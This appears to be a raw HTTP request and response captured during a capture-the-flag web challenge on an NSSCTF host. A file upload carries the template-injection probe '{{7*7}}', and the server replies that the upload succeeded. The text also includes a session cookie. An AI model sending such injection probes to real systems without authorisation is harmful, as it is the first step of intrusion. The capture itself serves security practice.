 POST / HTTP/1.1
Host: node2.anna.nssctf.cn:28725
Content-Length: 207
Cache-Control: max-age=0
Origin: http://node2.anna.nssctf.cn:28725
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylrhSMXzoRwAiYrgM
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://node2.anna.nssctf.cn:28725/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=
eJBngHD43jk0xHXrBaNFNQueoE+4lrElGNZawdm3Db3NGUnXuJHIDoTld33vveJtFbMgQeLjsHl+FaIcm8Fz0jzREQsWjKZoUsE8R/rFvUI=;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1740960513,1741070302,1741187732,1741347378;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741347378; HMACCOUNT=28957CF98FA58B79
Connection: close
------WebKitFormBoundarylrhSMXzoRwAiYrgM
Content-Disposition: form-data; name="file"; filename="123.txt"
Content-Type: application/x-openvpn-profile
{{7*7}}
------WebKitFormBoundarylrhSMXzoRwAiYrgM--
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Fri, 07 Mar 2025 12:37:46 GMT
4 Content-Type: application/json
5 Content-Length: 78
6 Connection: close
7
8 {
"message":"File uploaded successfully",
"path":"/app/static/uploads/123.txt"
}
9